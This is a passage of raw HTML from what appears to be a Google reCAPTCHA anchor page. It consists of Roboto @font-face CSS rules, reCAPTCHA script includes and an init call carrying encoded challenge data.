  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Be8WWTW6pqxeDdSvEaS6yA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Be8WWTW6pqxeDdSvEaS6yA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Be8WWTW6pqxeDdSvEaS6yA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/woFLbDUCwoHDqWzCsypGacKScsKZwprCicOIw4IywoLCk8Kzw5kbQhR3ESZowoVTw47DvsO5fMKEIR3CjcKFwrvDnsObLMO0ZcOeFMKgQMK8aAbDhBjCqyjDqk3CksORJQzDhm/Dv8K9w4ELwrjDiQNOwr/DsMOXVsK/flFsaE0nw6JlU8KNwp7DjGVTCsKZwoAjw44YDXzCq2dfe207ADvCllFXag3DizDDk1J4w5/DnVBFw4jCv8KtQ2VFwoLCiMKow5FDw4N9w7RUesOnwqzClizDmlfChEVdw6TDtXDDl8KtwqQ+wrk/e8Kswq7CnMOPwrFzw4kIw7LDgBvCkQtSSD3CgcOVw5HCksKLKcOIw6vDlmbDicOJRMKcFkghw5XCpcOzFU8jZsK2QjkpwrU+wqoPwrAJWsOHA07CocKZw7wKRsKDUClww58kwofCrzlfY8OwNmDCscKNDXDCgcOALyNNwrFpw5gAc8K6w6bCuMOnL8OZbSc/[base64]/YyQCamLDijzClMKyFz3CrAQnPcKrJUnDgcOdJUrDu8OJQcO6EBguw5PDisOidTrCqsOqf2TDvVs1wqBLwrpjwqcuwp4jwq81e3zDtmPDuMODIDcIMDzCgMKowrkND0PCvcOHQB3CuRPDm8KOI8KdGcK0CMOjw5NUwqvDt2bCkhzDlTI/w7rCl8KqTQxPw41uasOtWsOSw7JTH8OyN39xXmNkwqMwGzrCtzTCsMOOZFPDq8Oawo7DmMKKIgcWwqjCtsO+w43CuWHCphsAaDBzLsKmF8OnIcOefMKswpQmwpjCj8O9C8KCZA3DtDUdwr4/eMKqwozDhcKTwpEgwpJxAH7Ck1TCnCrDrnnCgQ92wpAXDQQPLnVsw4ALVsK2wpDDtE3CmsO0EGrDjjjCuQPCu0BIYnoQXzkfw65iA8KBZ8O7w45+dG/Co8Oqw7vDkRXCicOoUQt8CSnDr8KZwqAKw7QXworDtmlAcMO9OMKwUlrCjVwxwo7DusOewrEXwpJsQcOjwotvw5oiwrI1asKdw53DjsKdCMOPG2nCsD5PwrTCgDvDmcOMw7VJNsK5w4zCtCMVQX/DgTRaI3jDmTplw7zCq8O3w5lJawUyLsOKwrzDt8OIP8KRwp5/wqEESsOewoVQbcKYBmgLdVB5wqbCmcOqwoXCjMORChoBwocHesKdaAbCt0zCk8KqwrwyEVowwp1Lw7V3D8O6E8Osw6kNZl5OcxPCrsOwbMOASMKcTsOdwrkFwqcFwqbCv8KJw40/MkPCgsKXw7Q5AXzDlcOTw57CjMODw5pTwo17bEjDiSDCgQDCocKGw7zCgwkiWMKawoTDnydADGbCqRAdwpVQFsKod3dqQ2vDgWZzw71GwqjDmTLDnlEswqF0FUTCn1bCtcOUwpV2SXvDp8KAwqDCr8Kmw6YNb8OKSC/DusO7MTtNw6U7aB9Ca8OlCMKRAkTDmhURYEHCjChyw4FeEXXDmMOnMcOjwrbDsyzCs8OYw6jCisKHajAdwobCsMKWw7VJwox+GsK1OsOpccO0w690wqrDhwLCvcOtWzbCj3DCgMKTREbCgcOpasKtw7fCo8OMw6w2wr15PXvCpsK/ZwEcwrbDihHCvFXCnwkPD3JXwp/DggoPdj/CiUPDlsOXKztBw6l4TDc6asOaB8OiOGrCgFnDlMO6w4I4woMeUVVwwqISw4DCuh/[base64]/ChXbChknCnMOLw7EsWcOde0o/wok3IcOHMh8sw77Cq8K4w77CpsKqw5UlU8OHwpTDqz7DosO6csOMARvCk8OYVTrCgcK/w4txwrvCr8O5woUhOhrCkcKucxMdw7bCqCFgw6nDghh2UX8Iw5p7wopmUsO6G0fCj3nDkcOZwrzCiDlnw5HDq8Knw5zCtMOxYMOfcEjCrcK4wrHCscO/[base64]/ClQxmR8KBwpTCicOCwq3CgCU+w7/DuMOUQRbCm8OiwrfDssOaUEg2wo3ClS8NPFJXw5rDqsO4wrPCmG9jB3DDjjvDi8KkAMKYOlN/w6nDjsKNBsKKwqV4w7Rjw7jCkE3Csj4aPAHDvcKteMK2w7w3w5XDrV3Cg1kTw6zDuF3CucOyCGAqPi51cG7DoVRQwpDCkEfDmcOuw4jDqj/CnsOeW8KPwo7Cq8OgFsO2dhnDmyoEe8OOWGDDqcK1VcOZGcOrw6PCpMKkw49SwrjCiRbCvTJxJkZgVxnDl1fDs8KJQsO0w6XDkMKnwqTCtsOJwr1fUkEtEDEHbV0LQ8Owwq/[base64]/YQ5PHE3DrMKifyTDr3oTw508w5IaPAcAP3/CmcKgfmPCg8KKSMKuNMOWwqhLf8KgenAmw6fDkV7DkV8Aw543bSxTwqR9wqrCv0rCjBJlVm1Fw6jDhcKow6E4wpIJMsKnw6I+wpLCjsOjw77DmA/Dh8Ojw6bCuG4CHxfCiMO0w7Ntc8Odw6Juw7HCnQtfw6ZtdQpnDMO4w6hdwrTCqMODwolaScKnH8O5T8KuBEpJw6gjw6HDicKcw7PChWHDuUk5OD0tw5TCjA4kw5hWDsKlwpNwSMKJBhhdRWMrUMK2wpLCiidXG8KXwpBYecO/D8KCwqDDoWMww7PCusKew4lMw4wYUcOZw4LDgDnDmMKzw47DjMOYfsOBDRPDv1bCmR/DisKtwqfCgcOHw6ZzwqMzw5LDtW/CusO+wpvDn1DDpcKkKkAnw4Q4w4VyC8KKwrkNTMKbw6nDjSLDpHjDkjAkw41ywpbCuRTDjcKUesOUwqrCsMKPw6sRFkPDpyZnwqt4wrt1wp1Lw4RzFsKqHEbCnsOSw4nCkMKSSX9QwohSSBYCw4rDuyLCk3gwH8OWCVjCuG7DjMKPwrPDsAkXw5bCssKJw7UKO8K+wq/DhhHDs0/DjjAbwrfDlU/DlnQGLcOoE8KTwrfDgyfDnBbDqcKFwq0Lw5xTGMOaw58ZwrEJfsKNwoAsHsO/SHxmB8O4BsOkTFwcw7A/woPCicOjwpFOwq3CjBXDqF5MagnCpj7DkMOmw5J/woDCjiPCqDE6w4PCu8KHw7XCtA8TwpTDu3vCk8OhScKrw7PDi8K+wqHDm1U3woFZw4/[base64]/CjsKgw4t4w4/DqiBkw4/CmcOQGARHwoNkwrQLw4Bxw7k0C8Ovw4xHemAgAmnCv1QBTnIOwqvCpERWCBHDgTPDqcKLGsOpQ3TDnXltEsKFwq/CiRc2w7XChCjCsMOoc8OnPGYAA8KJwrQew6cabcOGTsOoOgrDiMKXTEg2wp7ChUB/F8OZw5DCp8Ocw4vCqsKIw4pSw7g8w6RVw59Gw6fCmHBgwqRZGCbCl8KGR8Obwpdaw53DqTZnw4hCw6nDqGrDnjvCmsOcwq1xCMOeEsKJMyPCrMKvdcK+w4lrw4DClh5vwrVaEWbDkQogw4wSJxNARE7CtcKawojDnMO3ZQdywoXCsW07RcOzHCB/w4Ftw5TDi0HCux3CsUzCpsKqwrgLw6oOwobCgMO+GMOFeiLDoMKhwqsDwpx5w7FJw7lpw7MwwpJqw7k/M3pjw6kqJ1sTGRvCq2Nlw5/[base64]/CoCEmwrXCuT/DiMKYw7rDjTk2Y8K1UikxTsOiRsOowpPCkcO/w4gqw4jCjMOHbmrDjUtIwqLDiG94ccKzw4dZwrnDqgDCgl5CeTc/w5rDosODw5w0wqIqw47DscKXGyjDp8Knwrsgw40UFcOcMyzCncORwoLCgMKPwovDimQ9w5vDgyo/wr1IXR3CusOMIC9FewU5IsOeUcO9BU9TN8KtwqbDj2hvwoYONWHDtEIAw47CrkTDm8KqaTpjw7bDnVt9wrjCvjtvPiXDqFDCnETCk8Obwr/[base64]/aSF+TsK2eRw9woYKccOtwr3CucKeMsKnw6/[base64]/UhNdLmTCmFPCvMKPZxVow6jDh8KgLBEBH8OBNVk3wo9sw5xyO8OLw7rCjRIpwqgnLFPDnxDDscOdwpAlHcObQ8OfwqFGbQLCr8OSwpjDs8KKwr3CvcKbcGbCucKOGMKlw5Ije1phLAnCj8KOw5zDicKFwr/DqjtpGURWSxPCgsKbV8K0U8Kmw6XDpcOuwqhKKsOPasKZw5PCnsOKwo3DgRIQMcKTLRQdYcKqw7kbIcK/R8Kbw4PCncKUVHlVD2/DhsOFfcKDC0FuCCXDuMOfSkNfHzgdwos1wpAACcONw5kbw5vDhXp/ZkHDqcKuw5Msw6YmIFVHwpLDoMKvBsKmYjrCvcO+w4nChsK3w73Do8KywqDCgy/DnMKRwpAowqHCh8KNU3/[base64]/CuVsgwo4pA8O1w50Lwo5JOktvDR4dw6kIDcKIw7bDtn0Cfz/CrsKVTkDCmsOpw5lU